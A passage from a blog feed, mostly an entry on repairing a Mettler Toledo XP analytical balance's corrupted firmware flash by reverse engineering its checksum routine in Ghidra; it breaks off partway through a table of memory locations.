
<p><img src="/assets/7202_fixed.png" alt="Dell Latitude 7202 after EC fix" /><br />
<em><sub>Booting again after the EC repair. The non-genuine AC adapter warning might become a future project topic :)</sub></em></p>]]></content><author><name></name></author><category term="blog" /><category term="repair" /><category term="firmware" /><category term="right-to-repair" /><category term="laptop-repair" /><category term="embedded-systems" /><category term="mec16xx" /><category term="hardware-repair" /><category term="claude" /><summary type="html"><![CDATA[Introduction]]></summary></entry><entry><title type="html">Mettler Toledo XP Balance: Fixing Flash Corruption Without Manufacturer Support</title><link href="https://zuernerd.github.io/blog/2026/03/06/xp-balance-repair.html" rel="alternate" type="text/html" title="Mettler Toledo XP Balance: Fixing Flash Corruption Without Manufacturer Support" /><published>2026-03-06T20:19:24+00:00</published><updated>2026-03-06T20:19:24+00:00</updated><id>https://zuernerd.github.io/blog/2026/03/06/xp-balance-repair</id><content type="html" xml:base="https://zuernerd.github.io/blog/2026/03/06/xp-balance-repair.html"><![CDATA[<h2 id="introduction">Introduction</h2>



<p><img src="/assets/XP205_error.jpg" alt="X205 PCB" /><br />
<em><sub>The Mettler Toledo XP Analytical Balance showing an flash memory error.</sub></em></p>

<p>Like many good projects, this started with a random stranger asking for help on the Internet. In this case, it was seeigecannon posting in the <a href="https://discord.gg/4FY23znPTf">IoT Hacker Hideout Discord server</a> about a Mettler Toledo XP Series analytical balance that was throwing a “Program Memory” error.</p>

<p>These things are not cheap. A Mettler Toledo XP-series analytical balance can easily run $2000-5000 on the used market. So when seeigecannon’s scale started showing this error, he looked online and was lucky to find a service manual for a similar device. The manual does actually document a firmware flashing procedure using MT’s own e-Loader II software, so a firmware restore should in theory be a valid repair path. The problem: MT stopped supporting the XP series in 2022 and scrubbed e-Loader II from their site along with it. When seeigecannon reached out to them, they couldn’t even send him the firmware file. The only official fix left in the manual was to replace the entire controller board. But with support ended, sourcing that part would be difficult if not impossible. Even if he could find one, it felt excessive for what might just be a software problem. So after trying a few things on his own, he reached out to the community for help.</p>

<p>I’m always up for a good repair, and if I can make use of my reverse engineering skills to get there, even better. What made this even more interesting is that I never had physical access to the device. So let’s dig in.</p>

<h2 id="meet-the-hardware">Meet the Hardware</h2>

<p><img src="/assets/XP205_pcb.jpg" alt="X205 PCB" />
<em><sub>The Mettler Toledo XP Analytical Balance controller board.</sub></em></p>
<p>The controller board is built around a Samsung S3C44B0X, an ARM v4T MCU. It has no internal flash, which means the entire firmware has to live somewhere external. In this case that’s an <a href="https://mm.digikey.com/Volume0/opasdata/d220001/medias/docus/2502/AT49BV322A%2CAT%20Rev05.pdf">AT49BV322</a> TSOP48 flash chip, a 4MB parallel NOR flash. There is also an additional SST39VF800A Flash chip on the board, but that one is just for storing the “User Data” and doesn’t contain any executable code, so we can ignore it for now.</p>

<p>The good news: it’s a well-known part, and dumping it with a flash programmer is straightforward.</p>

<p>The bad news is that seeigecannon had three of these boards and all three dumps looked completely different from each other. Not slightly different, wildly different. That’s not what you expect if you’re hoping to find a clean copy to restore from. He had verified the dumps by doing a second read and comparing the checksums, so the dumps themselves were consistent.</p>

<p>One board was his original failing scale. Another came from a lab he was friendly with, also failing with the same error. The third was an eBay controller he had picked up, but this seemed to be on a completely different hard- and firmware revision.</p>

<p>At this point the plan was simple: We needed to figure out what was actually wrong with those flash memories.</p>

<h2 id="into-ghidra">Into Ghidra</h2>
<p>The first thing to do with an unknown firmware binary is throw it at Ghidra. The S3C44B0X is an ARM v4T core, so loading it as raw ARM little-endian firmware is straightforward enough. Reading the datasheet we found out that the the program memory is expected to start at address 0. The analysis takes a while though. It’s about 4MB of code and Ghidra will chew on that for a bit.</p>

<p>Once the analysis settled, I searched for strings and found some interesting version identifiers buried in the dumps:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>"Excellence Plus 11670865R 4.21 18.06.2008 14:50 72905 e-Loader II 2.0.0"
"Excellence Plus 11670865L 3.10 07.01.2006/09:48 Production METTLER TOLEDO"
"Excellence Plus 11670865AB 5.61 02.08.2020 10:42 Moisey Gamarnik e-Loader II 2.3.1"
</code></pre></div></div>

<p>So the dumps aren’t just different revisions, they span almost 15 years of firmware history. The eBay board had a significantly newer firmware on it. Whether that matters for cross-compatibility with the older boards was still an open question.</p>

<p>The real goal though was to find the memory check. Searching for the string “Program memory defect.” and following the cross-references back led me to function that looked like a error message handler.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">undefined4</span> <span class="nf">FUN_00094a32</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span>

<span class="p">{</span>
  <span class="kt">char</span> <span class="n">cVar1</span><span class="p">;</span>
  <span class="n">undefined</span> <span class="o">*</span><span class="n">puVar2</span><span class="p">;</span>
  <span class="n">undefined</span> <span class="o">*</span><span class="n">puVar3</span><span class="p">;</span>
  <span class="n">undefined4</span> <span class="n">uVar4</span><span class="p">;</span>
  <span class="n">undefined1</span> <span class="n">auStack_30</span> <span class="p">[</span><span class="mi">24</span><span class="p">];</span>
  <span class="n">undefined1</span> <span class="n">auStack_18</span> <span class="p">[</span><span class="mi">12</span><span class="p">];</span>
  
  <span class="n">puVar3</span> <span class="o">=</span> <span class="n">PTR_DAT_00094ae0</span><span class="p">;</span>
  <span class="n">puVar2</span> <span class="o">=</span> <span class="n">PTR_DAT_00094ac4</span><span class="p">;</span>
  <span class="k">if</span> <span class="p">((</span><span class="o">*</span><span class="n">PTR_DAT_00094ac4</span> <span class="o">==</span> <span class="sc">'\0'</span><span class="p">)</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="o">*</span><span class="n">PTR_DAT_00094ae0</span> <span class="o">==</span> <span class="sc">'\0'</span><span class="p">))</span> <span class="p">{</span>
    <span class="n">uVar4</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
  <span class="p">}</span>
  <span class="k">else</span> <span class="p">{</span>
    <span class="n">FUN_00073e52</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">);</span>
    <span class="n">cVar1</span> <span class="o">=</span> <span class="o">*</span><span class="n">puVar2</span><span class="p">;</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">!=</span> <span class="sc">'\0'</span><span class="p">)</span> <span class="p">{</span>
      <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'\x01'</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">FUN_00073fc8</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Invalid_terminal_bootmonitor</span><span class="p">.</span><span class="n">_00094afc</span><span class="p">);</span>
      <span class="p">}</span>
      <span class="k">else</span> <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'\x03'</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">FUN_00073fc8</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Program_memory_defect</span><span class="p">.</span><span class="n">_00094ae4</span><span class="p">);</span>
      <span class="p">}</span>
      <span class="k">else</span> <span class="p">{</span>
        <span class="n">FUN_00074198</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Terminal_Error_</span><span class="o">%</span><span class="n">d</span><span class="p">.</span><span class="n">_00094b1c</span><span class="p">);</span>
      <span class="p">}</span>
    <span class="p">}</span>
    <span class="n">cVar1</span> <span class="o">=</span> <span class="o">*</span><span class="n">puVar3</span><span class="p">;</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">!=</span> <span class="sc">'\0'</span><span class="p">)</span> <span class="p">{</span>
      <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'\x01'</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">FUN_00074198</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Invalid_bridge_bootmonitor</span><span class="p">.</span><span class="n">_00094b30</span><span class="p">);</span>
      <span class="p">}</span>
      <span class="k">else</span> <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'\x02'</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">FUN_00074198</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Wrong_loadcell_brand</span><span class="p">.</span><span class="n">_00094b4c</span><span class="p">);</span>
      <span class="p">}</span>
      <span class="k">else</span> <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'\x03'</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">FUN_00073fc8</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Program_memory_defect</span><span class="p">.</span><span class="n">_00094ae4</span><span class="p">);</span>
      <span class="p">}</span>
      <span class="k">else</span> <span class="p">{</span>
        <span class="n">FUN_00074198</span><span class="p">(</span><span class="n">auStack_18</span><span class="p">,</span><span class="n">s_Bridge_Error_</span><span class="o">%</span><span class="n">d</span><span class="p">.</span><span class="n">_00094eb4</span><span class="p">);</span>
      <span class="p">}</span>
    <span class="p">}</span>
    
    <span class="p">...</span>
</code></pre></div></div>
<p>So the “Program memory defect.” error is triggered when either of two error flags (<code class="language-plaintext highlighter-rouge">PTR_DAT_00094ae0</code> or <code class="language-plaintext highlighter-rouge">PTR_DAT_00094ac4</code>) is set to 3. The function checks those flags and then prints out the appropriate error message. The question is: what sets those flags?</p>

<h3 id="reversing-the-memory-check">Reversing the Memory Check</h3>

<p>Following the cross-references to the error flags led me to a function responsible for firmware integrity verification. The function lives at <code class="language-plaintext highlighter-rouge">0x0005c99a</code> in dump 1 (the address varies between firmware revisions). Here’s what Ghidra’s decompiler produced:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">void</span> <span class="nf">FUN_0005c99a</span><span class="p">(</span><span class="kt">int</span> <span class="n">param_1</span><span class="p">,</span> <span class="kt">int</span> <span class="n">param_2</span><span class="p">)</span>
<span class="p">{</span>
  <span class="n">bool</span> <span class="n">bVar1</span><span class="p">;</span>
  <span class="n">uint</span> <span class="n">uVar2</span><span class="p">;</span>
  <span class="n">uint</span> <span class="o">*</span><span class="n">puVar3</span><span class="p">;</span>
  <span class="n">uint</span> <span class="n">uVar4</span><span class="p">;</span>
  <span class="n">uint</span> <span class="o">*</span><span class="n">puVar5</span><span class="p">;</span>
  
  <span class="n">bVar1</span> <span class="o">=</span> <span class="nb">false</span><span class="p">;</span>
  <span class="n">puVar5</span> <span class="o">=</span> <span class="p">(</span><span class="n">uint</span> <span class="o">*</span><span class="p">)(</span><span class="n">DAT_00010014</span> <span class="o">&amp;</span> <span class="mh">0xfffffffc</span><span class="p">);</span>
  <span class="n">uVar2</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
  <span class="k">if</span> <span class="p">((</span><span class="n">DAT_0005cd4c</span><span class="p">[</span><span class="o">-</span><span class="mi">8</span><span class="p">]</span> <span class="o">==</span> <span class="mh">0xffffffff</span><span class="p">)</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="n">DAT_0005cd4c</span><span class="p">[</span><span class="o">-</span><span class="mi">7</span><span class="p">]</span> <span class="o">!=</span> <span class="mh">0xffffffff</span><span class="p">))</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">param_1</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">param_1</span> <span class="o">=</span> <span class="mi">2</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">param_1</span> <span class="o">==</span> <span class="mi">2</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">bVar1</span> <span class="o">=</span> <span class="nb">true</span><span class="p">;</span>
    <span class="p">}</span>
  <span class="p">}</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">puVar5</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">!=</span> <span class="mh">0xffffffff</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">param_1</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">param_1</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">param_1</span> <span class="o">==</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">bVar1</span> <span class="o">=</span> <span class="nb">true</span><span class="p">;</span>
    <span class="p">}</span>
  <span class="p">}</span>
  <span class="n">uVar4</span> <span class="o">=</span> <span class="n">DAT_0005cd54</span><span class="p">;</span>
  <span class="n">puVar3</span> <span class="o">=</span> <span class="n">DAT_0005cd4c</span><span class="p">;</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">param_1</span> <span class="o">==</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">for</span> <span class="p">(;</span> <span class="n">puVar3</span> <span class="o">&lt;=</span> <span class="n">puVar5</span><span class="p">;</span> <span class="n">puVar3</span> <span class="o">=</span> <span class="n">puVar3</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">uVar4</span> <span class="o">=</span> <span class="o">*</span><span class="n">puVar3</span> <span class="o">+</span> <span class="n">uVar4</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="k">if</span> <span class="p">(((</span><span class="n">bVar1</span><span class="p">)</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="n">param_2</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">))</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="o">*</span><span class="n">puVar3</span> <span class="o">!=</span> <span class="n">uVar4</span><span class="p">))</span> <span class="p">{</span>
      <span class="o">*</span><span class="n">DAT_0005cd50</span> <span class="o">=</span> <span class="mi">3</span><span class="p">;</span>
    <span class="p">}</span>
  <span class="p">}</span>
  <span class="k">else</span> <span class="k">if</span> <span class="p">(</span><span class="n">param_1</span> <span class="o">==</span> <span class="mi">2</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">for</span> <span class="p">(;</span> <span class="n">puVar3</span> <span class="o">&lt;=</span> <span class="n">puVar5</span><span class="p">;</span> <span class="n">puVar3</span> <span class="o">=</span> <span class="n">puVar3</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">uVar4</span> <span class="o">=</span> <span class="o">*</span><span class="n">puVar3</span><span class="p">;</span>
      <span class="n">uVar2</span> <span class="o">=</span> <span class="p">(</span><span class="n">uVar4</span> <span class="o">&gt;&gt;</span> <span class="mh">0x18</span><span class="p">)</span> <span class="o">+</span>
              <span class="p">((</span><span class="n">uVar4</span> <span class="o">&lt;&lt;</span> <span class="mi">8</span><span class="p">)</span> <span class="o">&gt;&gt;</span> <span class="mh">0x18</span><span class="p">)</span> <span class="o">+</span> <span class="p">((</span><span class="n">uVar4</span> <span class="o">&lt;&lt;</span> <span class="mh">0x10</span><span class="p">)</span> <span class="o">&gt;&gt;</span> <span class="mh">0x18</span><span class="p">)</span> <span class="o">+</span> <span class="p">(</span><span class="n">uVar4</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">)</span> <span class="o">+</span> <span class="n">uVar2</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="k">if</span> <span class="p">(((</span><span class="n">bVar1</span><span class="p">)</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="n">param_2</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">))</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="n">DAT_0005cd4c</span><span class="p">[</span><span class="o">-</span><span class="mi">6</span><span class="p">]</span> <span class="o">!=</span> <span class="n">uVar2</span><span class="p">))</span> <span class="p">{</span>
      <span class="o">*</span><span class="n">DAT_0005cd50</span> <span class="o">=</span> <span class="mi">3</span><span class="p">;</span>
    <span class="p">}</span>
  <span class="p">}</span>
  <span class="k">return</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>The function takes two parameters: <code class="language-plaintext highlighter-rouge">param_1</code> controls which algorithm to use (0 = auto-detect, 1 = force Mode 1, 2 = force Mode 2), and <code class="language-plaintext highlighter-rouge">param_2</code> determines whether to actually set the error flag on failure (0 = ignore errors, 1 = report them).</p>

<h4 id="understanding-the-algorithm">Understanding the Algorithm</h4>

<p>By tracing through the code, I mapped out the key memory locations:</p>

<table>
  <thead>
    <tr>
      <th>Symbol</th>
      <th>Value (dump 1)</th>
      <th>Purpose</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">DAT_0005cd4c</code></td>
      <td>0x00010100</td>
      <td>Start of checksummed region</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">DAT_0005cd54</code></td>
      <td>0x12345678</td>
      <td>Mode 1 seed value</td>
    </tr>
    <tr>
